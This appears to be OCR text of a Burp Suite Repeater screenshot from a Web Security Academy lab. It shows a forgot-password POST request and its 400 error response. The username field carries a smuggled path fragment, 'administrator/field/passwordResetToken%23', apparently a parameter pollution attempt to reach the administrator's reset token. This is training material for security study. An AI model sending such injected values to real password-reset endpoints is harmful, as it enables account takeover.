 GET ×
POST ×
4 ×
+
Send
Cancel
<
>
Target: https://0a9700c604a15884dd83460600dd00
Request
Pretty
Raw
Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObU1YsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 92
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
12 Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
administrator/field/passwordResetToken%23
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 107
5
6 {
7 "type":"error",
8 "result":
"This version of API only supports the email field for security
reasons"
9 }